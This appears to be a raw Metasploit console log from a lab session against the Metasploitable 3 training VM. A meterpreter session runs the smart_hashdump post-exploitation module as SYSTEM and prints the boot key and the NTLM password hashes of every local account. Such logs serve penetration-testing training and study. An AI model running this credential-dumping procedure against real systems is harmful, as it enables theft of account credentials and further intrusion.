 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against METASPLOITABLE3
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20170713170637_default_192.168.226.20_windows.hashes_688286.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd8fcff7a731bff7d09a1645e2e157ec...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[+] sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[+] leia_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
[+] luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
[+] han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
[+] artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
[+] c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
[+] ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
[+] darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
[+] anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
[+] jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
[+] lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
[+] boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
[+] jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
[+] greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
[+] chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
[+] kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
[+] HCK:1018:aad3b435b51404eeaad3b435b51404ee:782017f4b36f498f11454e14915e9ddf:::
meterpreter >